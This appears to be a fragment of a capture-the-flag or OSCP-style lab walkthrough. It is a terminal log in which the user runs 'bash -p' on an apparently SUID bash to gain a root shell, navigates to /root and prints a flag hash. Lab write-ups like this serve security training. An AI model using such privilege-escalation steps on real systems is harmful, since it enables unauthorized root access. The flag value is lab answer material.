 -bash-5.0$ /usr/bin/bash -p
bash-5.0# whoami
root
bash-5.0# ls
ip
bash-5.0# pwd
/home/oscp
bash-5.0# cd /home/roo
bash: cd: /home/roo: No such file or directory
bash-5.0# cd /home/root
bash: cd: /home/root: No such file or directory
bash-5.0# cd /
bash-5.0# ls
bin dev lib libx32 mnt root snap sys var
boot etc lib32 lost+found opt run srv tmp
cdrom home lib64 media proc sbin swap.img usr
bash-5.0# cd root
bash-5.0# ls
fix-wordpress flag.txt snap
bash-5.0# cat flag.txt
d73b04b0e696b0945283defa3eee4538